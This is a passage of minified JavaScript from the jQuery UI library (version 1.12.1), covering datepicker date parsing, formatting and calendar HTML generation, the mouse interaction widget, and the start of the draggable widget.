r|="fixed"===n(this).css("position"),!r}),f={left:n.datepicker._pos[0],top:n.datepicker._pos[1]},n.datepicker._pos=null,i.dpDiv.empty(),i.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),n.datepicker._updateDatepicker(i),f=n.datepicker._checkOffset(i,f,r),i.dpDiv.css({position:n.datepicker._inDialog&&n.blockUI?"static":r?"fixed":"absolute",display:"none",left:f.left+"px",top:f.top+"px"}),i.inline||(u=n.datepicker._get(i,"showAnim"),o=n.datepicker._get(i,"duration"),i.dpDiv.css("z-index",b(n(t))+1),n.datepicker._datepickerShowing=!0,n.effects&&n.effects.effect[u]?i.dpDiv.show(u,n.datepicker._get(i,"showOptions"),o):i.dpDiv[u||"show"](u?o:null),n.datepicker._shouldFocusInput(i)&&i.input.trigger("focus"),n.datepicker._curInst=i))}},_updateDatepicker:function(t){this.maxRows=4,i=t,t.dpDiv.empty().append(this._generateHTML(t)),this._attachHandlers(t);var f,u=this._getNumberOfMonths(t),r=u[1],o=17,e=t.dpDiv.find("."+this._dayOverClass+" a");e.length>0&&c.apply(e.get(0)),t.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),r>1&&t.dpDiv.addClass("ui-datepicker-multi-"+r).css("width",o*r+"em"),t.dpDiv[(1!==u[0]||1!==u[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),t.dpDiv[(this._get(t,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),t===n.datepicker._curInst&&n.datepicker._datepickerShowing&&n.datepicker._shouldFocusInput(t)&&t.input.trigger("focus"),t.yearshtml&&(f=t.yearshtml,setTimeout(function(){f===t.yearshtml&&t.yearshtml&&t.dpDiv.find("select.ui-datepicker-year:first").replaceWith(t.yearshtml),f=t.yearshtml=null},0))},_shouldFocusInput:function(n){return n.input&&n.input.is(":visible")&&!n.input.is(":disabled")&&!n.input.is(":focus")},_checkOffset:function(t,i,r){var u=t.dpDiv.outerWidth(),e=t.dpDiv.outerHeight(),h=t.input?t.input.outerWidth():0,s=t.input?t.input.outerHeight():0,f=document.documentElement.clientWidth+(r?0:n(document).scrollLeft()),o=document.documentElement.clientHeight+(r?0:n(document).scrollTop());return i.left-=this._get(t,"isRTL")?u-h:0,i.left-=r&&i.left===t.input.offset().left?n(document).scrollLeft():0,i.top-=r&&i.top===t.input.offset().top+s?n(document).scrollTop():0,i.left-=Math.min(i.left,i.left+u>f&&f>u?Math.abs(i.left+u-f):0),i.top-=Math.min(i.top,i.top+e>o&&o>e?Math.abs(e+s):0),i},_findPos:function(t){for(var i,u=this._getInst(t),r=this._get(u,"isRTL");t&&("hidden"===t.type||1!==t.nodeType||n.expr.filters.hidden(t));)t=t[r?"previousSibling":"nextSibling"];return i=n(t).offset(),[i.left,i.top]},_hideDatepicker:function(t){var r,f,u,e,i=this._curInst;!i||t&&i!==n.data(t,"datepicker")||this._datepickerShowing&&(r=this._get(i,"showAnim"),f=this._get(i,"duration"),u=function(){n.datepicker._tidyDialog(i)},n.effects&&(n.effects.effect[r]||n.effects[r])?i.dpDiv.hide(r,n.datepicker._get(i,"showOptions"),f,u):i.dpDiv["slideDown"===r?"slideUp":"fadeIn"===r?"fadeOut":"hide"](r?f:null,u),r||u(),this._datepickerShowing=!1,e=this._get(i,"onClose"),e&&e.apply(i.input?i.input[0]:null,[i.input?i.input.val():"",i]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),n.blockUI&&(n.unblockUI(),n("body").append(this.dpDiv))),this._inDialog=!1)},_tidyDialog:function(n){n.dpDiv.removeClass(this._dialogClass).off(".ui-datepicker-calendar")},_checkExternalClick:function(t){if(n.datepicker._curInst){var i=n(t.target),r=n.datepicker._getInst(i[0]);(i[0].id!==n.datepicker._mainDivId&&0===i.parents("#"+n.datepicker._mainDivId).length&&!i.hasClass(n.datepicker.markerClassName)&&!i.closest("."+n.datepicker._triggerClass).length&&n.datepicker._datepickerShowing&&(!n.datepicker._inDialog||!n.blockUI)||i.hasClass(n.datepicker.markerClassName)&&n.datepicker._curInst!==r)&&n.datepicker._hideDatepicker()}},_adjustDate:function(t,i,r){var f=n(t),u=this._getInst(f[0]);this._isDisabledDatepicker(f[0])||(this._adjustInstDate(u,i+("M"===r?this._get(u,"showCurrentAtPos"):0),r),this._updateDatepicker(u))},_gotoToday:function(t){var r,u=n(t),i=this._getInst(u[0]);this._get(i,"gotoCurrent")&&i.currentDay?(i.selectedDay=i.currentDay,i.drawMonth=i.selectedMonth=i.currentMonth,i.drawYear=i.selectedYear=i.currentYear):(r=new Date,i.selectedDay=r.getDate(),i.drawMonth=i.selectedMonth=r.getMonth(),i.drawYear=i.selectedYear=r.getFullYear()),this._notifyChange(i),this._adjustDate(u)},_selectMonthYear:function(t,i,r){var f=n(t),u=this._getInst(f[0]);u["selected"+("M"===r?"Month":"Year")]=u["draw"+("M"===r?"Month":"Year")]=parseInt(i.options[i.selectedIndex].value,10),this._notifyChange(u),this._adjustDate(f)},_selectDay:function(t,i,r,u){var f,e=n(t);n(u).hasClass(this._unselectableClass)||this._isDisabledDatepicker(e[0])||(f=this._getInst(e[0]),f.selectedDay=f.currentDay=n("a",u).html(),f.selectedMonth=f.currentMonth=i,f.selectedYear=f.currentYear=r,this._selectDate(t,this._formatDate(f,f.currentDay,f.currentMonth,f.currentYear)))},_clearDate:function(t){var i=n(t);this._selectDate(i,"")},_selectDate:function(t,i){var u,f=n(t),r=this._getInst(f[0]);i=null!=i?i:this._formatDate(r),r.input&&r.input.val(i),this._updateAlternate(r),u=this._get(r,"onSelect"),u?u.apply(r.input?r.input[0]:null,[i,r]):r.input&&r.input.trigger("change"),r.inline?this._updateDatepicker(r):(this._hideDatepicker(),this._lastInput=r.input[0],"object"!=typeof r.input[0]&&r.input.trigger("focus"),this._lastInput=null)},_updateAlternate:function(t){var u,f,i,r=this._get(t,"altField");r&&(u=this._get(t,"altFormat")||this._get(t,"dateFormat"),f=this._getDate(t),i=this.formatDate(u,f,this._getFormatConfig(t)),n(r).val(i))},noWeekends:function(n){var t=n.getDay();return[t>0&&6>t,""]},iso8601Week:function(n){var i,t=new Date(n.getTime());return t.setDate(t.getDate()+4-(t.getDay()||7)),i=t.getTime(),t.setMonth(0),t.setDate(1),Math.floor(Math.round((i-t)/864e5)/7)+1},parseDate:function(t,i,r){if(null==t||null==i)throw"Invalid arguments";if(i="object"==typeof i?""+i:i+"",""===i)return null;for(var y,p,u,f=0,w=(r?r.shortYearCutoff:null)||this._defaults.shortYearCutoff,tt="string"!=typeof w?w:(new Date).getFullYear()%100+parseInt(w,10),it=(r?r.dayNamesShort:null)||this._defaults.dayNamesShort,d=(r?r.dayNames:null)||this._defaults.dayNames,g=(r?r.monthNamesShort:null)||this._defaults.monthNamesShort,nt=(r?r.monthNames:null)||this._defaults.monthNames,e=-1,s=-1,h=-1,v=-1,a=!1,l=function(n){var i=t.length>o+1&&t.charAt(o+1)===n;return i&&o++,i},c=function(n){var u=l(n),r="@"===n?14:"!"===n?20:"y"===n&&u?4:"o"===n?3:2,o="y"===n?r:1,e=RegExp("^\\d{"+o+","+r+"}"),t=i.substring(f).match(e);if(!t)throw"Missing number at position "+f;return f+=t[0].length,parseInt(t[0],10)},k=function(t,r,u){var e=-1,o=n.map(l(t)?u:r,function(n,t){return[[t,n]]}).sort(function(n,t){return-(n[1].length-t[1].length)});if(n.each(o,function(n,t){var r=t[1];if(i.substr(f,r.length).toLowerCase()===r.toLowerCase())return e=t[0],f+=r.length,!1}),-1!==e)return e+1;throw"Unknown name at position "+f;},b=function(){if(i.charAt(f)!==t.charAt(o))throw"Unexpected literal at position "+f;f++},o=0;t.length>o;o++)if(a)"'"!==t.charAt(o)||l("'")?b():a=!1;else switch(t.charAt(o)){case"d":h=c("d");break;case"D":k("D",it,d);break;case"o":v=c("o");break;case"m":s=c("m");break;case"M":s=k("M",g,nt);break;case"y":e=c("y");break;case"@":u=new Date(c("@")),e=u.getFullYear(),s=u.getMonth()+1,h=u.getDate();break;case"!":u=new Date((c("!")-this._ticksTo1970)/1e4),e=u.getFullYear(),s=u.getMonth()+1,h=u.getDate();break;case"'":l("'")?b():a=!0;break;default:b()}if(i.length>f&&(p=i.substr(f),!/^\s+/.test(p)))throw"Extra/unparsed characters found in date: "+p;if(-1===e?e=(new Date).getFullYear():100>e&&(e+=(new Date).getFullYear()-(new Date).getFullYear()%100+(tt>=e?0:-100)),v>-1)for(s=1,h=v;;){if(y=this._getDaysInMonth(e,s-1),y>=h)break;s++,h-=y}if(u=this._daylightSavingAdjust(new Date(e,s-1,h)),u.getFullYear()!==e||u.getMonth()+1!==s||u.getDate()!==h)throw"Invalid date";return u},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:864e9*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925)),formatDate:function(n,t,i){if(!t)return"";var u,c=(i?i.dayNamesShort:null)||this._defaults.dayNamesShort,a=(i?i.dayNames:null)||this._defaults.dayNames,h=(i?i.monthNamesShort:null)||this._defaults.monthNamesShort,l=(i?i.monthNames:null)||this._defaults.monthNames,f=function(t){var i=n.length>u+1&&n.charAt(u+1)===t;return i&&u++,i},e=function(n,t,i){var r=""+t;if(f(n))for(;i>r.length;)r="0"+r;return r},s=function(n,t,i,r){return f(n)?r[t]:i[t]},r="",o=!1;if(t)for(u=0;n.length>u;u++)if(o)"'"!==n.charAt(u)||f("'")?r+=n.charAt(u):o=!1;else switch(n.charAt(u)){case"d":r+=e("d",t.getDate(),2);break;case"D":r+=s("D",t.getDay(),c,a);break;case"o":r+=e("o",Math.round((+new Date(t.getFullYear(),t.getMonth(),t.getDate())-+new Date(t.getFullYear(),0,0))/864e5),3);break;case"m":r+=e("m",t.getMonth()+1,2);break;case"M":r+=s("M",t.getMonth(),h,l);break;case"y":r+=f("y")?t.getFullYear():(10>t.getFullYear()%100?"0":"")+t.getFullYear()%100;break;case"@":r+=t.getTime();break;case"!":r+=1e4*t.getTime()+this._ticksTo1970;break;case"'":f("'")?r+="'":o=!0;break;default:r+=n.charAt(u)}return r},_possibleChars:function(n){for(var i="",r=!1,u=function(i){var r=n.length>t+1&&n.charAt(t+1)===i;return r&&t++,r},t=0;n.length>t;t++)if(r)"'"!==n.charAt(t)||u("'")?i+=n.charAt(t):r=!1;else switch(n.charAt(t)){case"d":case"m":case"y":case"@":i+="0123456789";break;case"D":case"M":return null;case"'":u("'")?i+="'":r=!0;break;default:i+=n.charAt(t)}return i},_get:function(n,t){return void 0!==n.settings[t]?n.settings[t]:this._defaults[t]},_setDateFromField:function(n,t){if(n.input.val()!==n.lastVal){var e=this._get(n,"dateFormat"),r=n.lastVal=n.input?n.input.val():null,u=this._getDefaultDate(n),i=u,f=this._getFormatConfig(n);try{i=this.parseDate(e,r,f)||u}catch(o){r=t?"":r}n.selectedDay=i.getDate(),n.drawMonth=n.selectedMonth=i.getMonth(),n.drawYear=n.selectedYear=i.getFullYear(),n.currentDay=r?i.getDate():0,n.currentMonth=r?i.getMonth():0,n.currentYear=r?i.getFullYear():0,this._adjustInstDate(n)}},_getDefaultDate:function(n){return this._restrictMinMax(n,this._determineDate(n,this._get(n,"defaultDate"),new Date))},_determineDate:function(t,i,r){var f=function(n){var t=new Date;return t.setDate(t.getDate()+n),t},e=function(i){try{return n.datepicker.parseDate(n.datepicker._get(t,"dateFormat"),i,n.datepicker._getFormatConfig(t))}catch(h){}for(var o=(i.toLowerCase().match(/^c/)?n.datepicker._getDate(t):null)||new Date,e=o.getFullYear(),f=o.getMonth(),r=o.getDate(),s=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,u=s.exec(i);u;){switch(u[2]||"d"){case"d":case"D":r+=parseInt(u[1],10);break;case"w":case"W":r+=7*parseInt(u[1],10);break;case"m":case"M":f+=parseInt(u[1],10),r=Math.min(r,n.datepicker._getDaysInMonth(e,f));break;case"y":case"Y":e+=parseInt(u[1],10),r=Math.min(r,n.datepicker._getDaysInMonth(e,f))}u=s.exec(i)}return new Date(e,f,r)},u=null==i||""===i?r:"string"==typeof i?e(i):"number"==typeof i?isNaN(i)?r:f(i):new Date(i.getTime());return u=u&&"Invalid Date"==""+u?r:u,u&&(u.setHours(0),u.setMinutes(0),u.setSeconds(0),u.setMilliseconds(0)),this._daylightSavingAdjust(u)},_daylightSavingAdjust:function(n){return n?(n.setHours(n.getHours()>12?n.getHours()+2:0),n):null},_setDate:function(n,t,i){var u=!t,e=n.selectedMonth,f=n.selectedYear,r=this._restrictMinMax(n,this._determineDate(n,t,new Date));n.selectedDay=n.currentDay=r.getDate(),n.drawMonth=n.selectedMonth=n.currentMonth=r.getMonth(),n.drawYear=n.selectedYear=n.currentYear=r.getFullYear(),e===n.selectedMonth&&f===n.selectedYear||i||this._notifyChange(n),this._adjustInstDate(n),n.input&&n.input.val(u?"":this._formatDate(n))},_getDate:function(n){return!n.currentYear||n.input&&""===n.input.val()?null:this._daylightSavingAdjust(new Date(n.currentYear,n.currentMonth,n.currentDay))},_attachHandlers:function(t){var r=this._get(t,"stepMonths"),i="#"+t.id.replace(/\\\\/g,"\\");t.dpDiv.find("[data-handler]").map(function(){var t={prev:function(){n.datepicker._adjustDate(i,-r,"M")},next:function(){n.datepicker._adjustDate(i,+r,"M")},hide:function(){n.datepicker._hideDatepicker()},today:function(){n.datepicker._gotoToday(i)},selectDay:function(){return n.datepicker._selectDay(i,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return n.datepicker._selectMonthYear(i,this,"M"),!1},selectYear:function(){return n.datepicker._selectMonthYear(i,this,"Y"),!1}};n(this).on(this.getAttribute("data-event"),t[this.getAttribute("data-handler")])})},_generateHTML:function(n){var d,s,yt,h,st,k,ut,ti,si,c,gt,fi,ri,ei,ui,wt,it,oi,bt,tt,o,y,pt,p,vt,l,u,kt,ft,ii,ni,g,dt,i,et,ot,b,v,nt,lt=new Date,ct=this._daylightSavingAdjust(new Date(lt.getFullYear(),lt.getMonth(),lt.getDate())),f=this._get(n,"isRTL"),li=this._get(n,"showButtonPanel"),hi=this._get(n,"hideIfNoPrevNext"),ht=this._get(n,"navigationAsDateFormat"),e=this._getNumberOfMonths(n),ai=this._get(n,"showCurrentAtPos"),ci=this._get(n,"stepMonths"),at=1!==e[0]||1!==e[1],rt=this._daylightSavingAdjust(n.currentDay?new Date(n.currentYear,n.currentMonth,n.currentDay):new Date(9999,9,9)),w=this._getMinMaxDate(n,"min"),a=this._getMinMaxDate(n,"max"),t=n.drawMonth-ai,r=n.drawYear;if(0>t&&(t+=12,r--),a)for(d=this._daylightSavingAdjust(new Date(a.getFullYear(),a.getMonth()-e[0]*e[1]+1,a.getDate())),d=w&&w>d?w:d;this._daylightSavingAdjust(new Date(r,t,1))>d;)t--,0>t&&(t=11,r--);for(n.drawMonth=t,n.drawYear=r,s=this._get(n,"prevText"),s=ht?this.formatDate(s,this._daylightSavingAdjust(new Date(r,t-ci,1)),this._getFormatConfig(n)):s,yt=this._canAdjustMonth(n,-1,r,t)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+s+"'><span class='ui-icon ui-icon-circle-triangle-"+(f?"e":"w")+"'>"+s+"</span></a>":hi?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+s+"'><span class='ui-icon ui-icon-circle-triangle-"+(f?"e":"w")+"'>"+s+"</span></a>",h=this._get(n,"nextText"),h=ht?this.formatDate(h,this._daylightSavingAdjust(new Date(r,t+ci,1)),this._getFormatConfig(n)):h,st=this._canAdjustMonth(n,1,r,t)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+h+"'><span class='ui-icon ui-icon-circle-triangle-"+(f?"w":"e")+"'>"+h+"</span></a>":hi?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+h+"'><span class='ui-icon ui-icon-circle-triangle-"+(f?"w":"e")+"'>"+h+"</span></a>",k=this._get(n,"currentText"),ut=this._get(n,"gotoCurrent")&&n.currentDay?rt:ct,k=ht?this.formatDate(k,ut,this._getFormatConfig(n)):k,ti=n.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(n,"closeText")+"</button>",si=li?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(f?ti:"")+(this._isInRange(n,ut)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+k+"</button>":"")+(f?"":ti)+"</div>":"",c=parseInt(this._get(n,"firstDay"),10),c=isNaN(c)?0:c,gt=this._get(n,"showWeek"),fi=this._get(n,"dayNames"),ri=this._get(n,"dayNamesMin"),ei=this._get(n,"monthNames"),ui=this._get(n,"monthNamesShort"),wt=this._get(n,"beforeShowDay"),it=this._get(n,"showOtherMonths"),oi=this._get(n,"selectOtherMonths"),bt=this._getDefaultDate(n),tt="",y=0;e[0]>y;y++){for(pt="",this.maxRows=4,p=0;e[1]>p;p++){if(vt=this._daylightSavingAdjust(new Date(r,t,n.selectedDay)),l=" ui-corner-all",u="",at){if(u+="<div class='ui-datepicker-group",e[1]>1)switch(p){case 0:u+=" ui-datepicker-group-first",l=" ui-corner-"+(f?"right":"left");break;case e[1]-1:u+=" ui-datepicker-group-last",l=" ui-corner-"+(f?"left":"right");break;default:u+=" ui-datepicker-group-middle",l=""}u+="'>"}for(u+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+l+"'>"+(/all|left/.test(l)&&0===y?f?st:yt:"")+(/all|right/.test(l)&&0===y?f?yt:st:"")+this._generateMonthYearHeader(n,t,r,w,a,y>0||p>0,ei,ui)+"</div><table class='ui-datepicker-calendar'><thead><tr>",kt=gt?"<th class='ui-datepicker-week-col'>"+this._get(n,"weekHeader")+"</th>":"",o=0;7>o;o++)ft=(o+c)%7,kt+="<th scope='col'"+((o+c+6)%7>=5?" class='ui-datepicker-week-end'":"")+"><span title='"+fi[ft]+"'>"+ri[ft]+"</span></th>";for(u+=kt+"</tr></thead><tbody>",ii=this._getDaysInMonth(r,t),r===n.selectedYear&&t===n.selectedMonth&&(n.selectedDay=Math.min(n.selectedDay,ii)),ni=(this._getFirstDayOfMonth(r,t)-c+7)%7,g=Math.ceil((ni+ii)/7),dt=at?this.maxRows>g?this.maxRows:g:g,this.maxRows=dt,i=this._daylightSavingAdjust(new Date(r,t,1-ni)),et=0;dt>et;et++){for(u+="<tr>",ot=gt?"<td class='ui-datepicker-week-col'>"+this._get(n,"calculateWeek")(i)+"</td>":"",o=0;7>o;o++)b=wt?wt.apply(n.input?n.input[0]:null,[i]):[!0,""],v=i.getMonth()!==t,nt=v&&!oi||!b[0]||w&&w>i||a&&i>a,ot+="<td class='"+((o+c+6)%7>=5?" ui-datepicker-week-end":"")+(v?" ui-datepicker-other-month":"")+(i.getTime()===vt.getTime()&&t===n.selectedMonth&&n._keyEvent||bt.getTime()===i.getTime()&&bt.getTime()===vt.getTime()?" "+this._dayOverClass:"")+(nt?" "+this._unselectableClass+" ui-state-disabled":"")+(v&&!it?"":" "+b[1]+(i.getTime()===rt.getTime()?" "+this._currentClass:"")+(i.getTime()===ct.getTime()?" ui-datepicker-today":""))+"'"+(v&&!it||!b[2]?"":" title='"+b[2].replace(/'/g,"&#39;")+"'")+(nt?"":" data-handler='selectDay' data-event='click' data-month='"+i.getMonth()+"' data-year='"+i.getFullYear()+"'")+">"+(v&&!it?"&#xa0;":nt?"<span class='ui-state-default'>"+i.getDate()+"</span>":"<a class='ui-state-default"+(i.getTime()===ct.getTime()?" ui-state-highlight":"")+(i.getTime()===rt.getTime()?" ui-state-active":"")+(v?" ui-priority-secondary":"")+"' href='#'>"+i.getDate()+"</a>")+"</td>",i.setDate(i.getDate()+1),i=this._daylightSavingAdjust(i);u+=ot+"</tr>"}t++,t>11&&(t=0,r++),u+="</tbody></table>"+(at?"</div>"+(e[0]>0&&p===e[1]-1?"<div class='ui-datepicker-row-break'></div>":""):""),pt+=u}tt+=pt}return tt+=si,n._keyEvent=!1,tt},_generateMonthYearHeader:function(n,t,i,r,u,f,e,o){var d,k,h,p,b,w,s,a,v=this._get(n,"changeMonth"),y=this._get(n,"changeYear"),g=this._get(n,"showMonthAfterYear"),c="<div class='ui-datepicker-title'>",l="";if(f||!v)l+="<span class='ui-datepicker-month'>"+e[t]+"</span>";else{for(d=r&&r.getFullYear()===i,k=u&&u.getFullYear()===i,l+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>",h=0;12>h;h++)(!d||h>=r.getMonth())&&(!k||u.getMonth()>=h)&&(l+="<option value='"+h+"'"+(h===t?" selected='selected'":"")+">"+o[h]+"</option>");l+="</select>"}if(g||(c+=l+(!f&&v&&y?"":"&#xa0;")),!n.yearshtml)if(n.yearshtml="",f||!y)c+="<span class='ui-datepicker-year'>"+i+"</span>";else{for(p=this._get(n,"yearRange").split(":"),b=(new Date).getFullYear(),w=function(n){var t=n.match(/c[+\-].*/)?i+parseInt(n.substring(1),10):n.match(/[+\-].*/)?b+parseInt(n,10):parseInt(n,10);return isNaN(t)?b:t},s=w(p[0]),a=Math.max(s,w(p[1]||"")),s=r?Math.max(s,r.getFullYear()):s,a=u?Math.min(a,u.getFullYear()):a,n.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";a>=s;s++)n.yearshtml+="<option value='"+s+"'"+(s===i?" selected='selected'":"")+">"+s+"</option>";n.yearshtml+="</select>",c+=n.yearshtml,n.yearshtml=null}return c+=this._get(n,"yearSuffix"),g&&(c+=(!f&&v&&y?"":"&#xa0;")+l),c+="</div>"},_adjustInstDate:function(n,t,i){var u=n.selectedYear+("Y"===i?t:0),f=n.selectedMonth+("M"===i?t:0),e=Math.min(n.selectedDay,this._getDaysInMonth(u,f))+("D"===i?t:0),r=this._restrictMinMax(n,this._daylightSavingAdjust(new Date(u,f,e)));n.selectedDay=r.getDate(),n.drawMonth=n.selectedMonth=r.getMonth(),n.drawYear=n.selectedYear=r.getFullYear(),("M"===i||"Y"===i)&&this._notifyChange(n)},_restrictMinMax:function(n,t){var r=this._getMinMaxDate(n,"min"),i=this._getMinMaxDate(n,"max"),u=r&&r>t?r:t;return i&&u>i?i:u},_notifyChange:function(n){var t=this._get(n,"onChangeMonthYear");t&&t.apply(n.input?n.input[0]:null,[n.selectedYear,n.selectedMonth+1,n])},_getNumberOfMonths:function(n){var t=this._get(n,"numberOfMonths");return null==t?[1,1]:"number"==typeof t?[1,t]:t},_getMinMaxDate:function(n,t){return this._determineDate(n,this._get(n,t+"Date"),null)},_getDaysInMonth:function(n,t){return 32-this._daylightSavingAdjust(new Date(n,t,32)).getDate()},_getFirstDayOfMonth:function(n,t){return new Date(n,t,1).getDay()},_canAdjustMonth:function(n,t,i,r){var f=this._getNumberOfMonths(n),u=this._daylightSavingAdjust(new Date(i,r+(0>t?t:f[0]*f[1]),1));return 0>t&&u.setDate(this._getDaysInMonth(u.getFullYear(),u.getMonth())),this._isInRange(n,u)},_isInRange:function(n,t){var i,f,o=this._getMinMaxDate(n,"min"),s=this._getMinMaxDate(n,"max"),u=null,r=null,e=this._get(n,"yearRange");return e&&(i=e.split(":"),f=(new Date).getFullYear(),u=parseInt(i[0],10),r=parseInt(i[1],10),i[0].match(/[+\-].*/)&&(u+=f),i[1].match(/[+\-].*/)&&(r+=f)),(!o||t.getTime()>=o.getTime())&&(!s||t.getTime()<=s.getTime())&&(!u||t.getFullYear()>=u)&&(!r||r>=t.getFullYear())},_getFormatConfig:function(n){var t=this._get(n,"shortYearCutoff");return t="string"!=typeof t?t:(new Date).getFullYear()%100+parseInt(t,10),{shortYearCutoff:t,dayNamesShort:this._get(n,"dayNamesShort"),dayNames:this._get(n,"dayNames"),monthNamesShort:this._get(n,"monthNamesShort"),monthNames:this._get(n,"monthNames")}},_formatDate:function(n,t,i,r){t||(n.currentDay=n.selectedDay,n.currentMonth=n.selectedMonth,n.currentYear=n.selectedYear);var u=t?"object"==typeof t?t:this._daylightSavingAdjust(new Date(r,i,t)):this._daylightSavingAdjust(new Date(n.currentYear,n.currentMonth,n.currentDay));return this.formatDate(this._get(n,"dateFormat"),u,this._getFormatConfig(n))}}),n.fn.datepicker=function(t){if(!this.length)return this;n.datepicker.initialized||(n(document).on("mousedown",n.datepicker._checkExternalClick),n.datepicker.initialized=!0),0===n("#"+n.datepicker._mainDivId).length&&n("body").append(n.datepicker.dpDiv);var i=Array.prototype.slice.call(arguments,1);return"string"!=typeof t||"isDisabled"!==t&&"getDate"!==t&&"widget"!==t?"option"===t&&2===arguments.length&&"string"==typeof arguments[1]?n.datepicker["_"+t+"Datepicker"].apply(n.datepicker,[this[0]].concat(i)):this.each(function(){"string"==typeof t?n.datepicker["_"+t+"Datepicker"].apply(n.datepicker,[this].concat(i)):n.datepicker._attachDatepicker(this,t)}):n.datepicker["_"+t+"Datepicker"].apply(n.datepicker,[this[0]].concat(i))},n.datepicker=new p,n.datepicker.initialized=!1,n.datepicker.uuid=+new Date,n.datepicker.version="1.12.1",n.datepicker,n.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),r=!1,n(document).on("mouseup",function(){r=!1}),n.widget("ui.mouse",{version:"1.12.1",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.on("mousedown."+this.widgetName,function(n){return t._mouseDown(n)}).on("click."+this.widgetName,function(i){if(!0===n.data(i.target,t.widgetName+".preventClickEvent"))return n.removeData(i.target,t.widgetName+".preventClickEvent"),i.stopImmediatePropagation(),!1}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(t){if(!r){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(t),this._mouseDownEvent=t;var i=this,f=1===t.which,u="string"==typeof this.options.cancel&&t.target.nodeName?n(t.target).closest(this.options.cancel).length:!1;return f&&!u&&this._mouseCapture(t)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){i.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=this._mouseStart(t)!==!1,!this._mouseStarted)?(t.preventDefault(),!0):(!0===n.data(t.target,this.widgetName+".preventClickEvent")&&n.removeData(t.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(n){return i._mouseMove(n)},this._mouseUpDelegate=function(n){return i._mouseUp(n)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),t.preventDefault(),r=!0,!0)):!0}},_mouseMove:function(t){if(this._mouseMoved){if(n.ui.ie&&(!document.documentMode||9>document.documentMode)&&!t.button)return this._mouseUp(t);if(!t.which)if(t.originalEvent.altKey||t.originalEvent.ctrlKey||t.originalEvent.metaKey||t.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(t)}return(t.which||t.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(t),t.preventDefault()):(this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,t)!==!1,this._mouseStarted?this._mouseDrag(t):this._mouseUp(t)),!this._mouseStarted)},_mouseUp:function(t){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,t.target===this._mouseDownEvent.target&&n.data(t.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(t)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,r=!1,t.preventDefault()},_mouseDistanceMet:function(n){return Math.max(Math.abs(this._mouseDownEvent.pageX-n.pageX),Math.abs(this._mouseDownEvent.pageY-n.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),n.ui.plugin={add:function(t,i,r){var u,f=n.ui[t].prototype;for(u in r)f.plugins[u]=f.plugins[u]||[],f.plugins[u].push([i,r[u]])},call:function(n,t,i,r){var u,f=n.plugins[t];if(f&&(r||n.element[0].parentNode&&11!==n.element[0].parentNode.nodeType))for(u=0;f.length>u;u++)n.options[f[u][0]]&&f[u][1].apply(n.element,i)}},n.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&n(t).trigger("blur")},n.widget("ui.draggable",n.ui.mouse,{version:"1.12.1",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this._addClass("ui-draggable"),this._setHandleClassName(),this._mouseInit()},_setOption:function(n,t){this._supe